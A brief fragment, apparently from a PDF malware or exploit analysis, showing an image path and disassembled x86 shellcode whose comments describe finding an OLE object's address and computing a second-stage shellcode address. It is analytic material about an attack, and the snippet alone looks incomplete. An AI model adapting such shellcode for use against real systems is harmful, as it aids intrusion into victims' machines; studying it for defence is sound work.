 mov ebx, esp
xor ecx, ecx
mov cl, 18h
loc_10: ; CODE XREF: seg000:00000013↓j
add ebx, 29h ; ')'
loop loc_10
mov eax, [ebx] ; get ole object addr from [ebx]
add eax, 7Fh ; DATA XREF: sub_88EA:loc_88F6↓r
add eax, 7Fh ; calc shellcodeB addr
sub esp, 8
push ecx
push eax
xor ecx, ecx
mov ebx, 0CAFEBABEh
xchg eax, esi
lodsd
mov ebx, esp
mov ecx, 0DEADBEEFh ; DATA XREF: sub_BD27+E↓r
retn